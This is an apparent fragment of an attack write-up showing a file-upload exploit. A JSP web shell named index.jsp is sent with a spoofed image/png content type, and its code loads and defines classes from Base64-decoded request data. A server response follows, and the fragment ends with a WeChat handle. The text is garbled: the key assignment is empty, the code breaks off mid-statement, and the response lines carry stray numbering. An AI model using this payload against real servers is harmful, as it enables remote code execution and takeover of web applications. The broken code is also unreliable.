 Content-Disposition: form-data; name="file"; filename="index.jsp"
Content-Type: image/png
<%@page
import="java.util.*,java.io.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U
extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}%>
<%
try{
String key=
request.setAttribute("sky", key);
String data=request.getReader().readLine();
if (data!= null) {
String ver = System.getProperty("java.version");
byte[] code=null;
if (ver.compareTo("1.8") >= 0) {
Class Base64 = Class.forName("java.util.Base64");
Object Decoder = Base64.getMethod("getDecoder", (Class[])
6 Content-Type: text/html;charset=UTF-8
7 Date: Fri, 26 Mar 2021 05:55:13 GMT
8 Connection: close
9 Content-Length: 20
10
11 {"err":"1","msg":""}
微信号: HackRead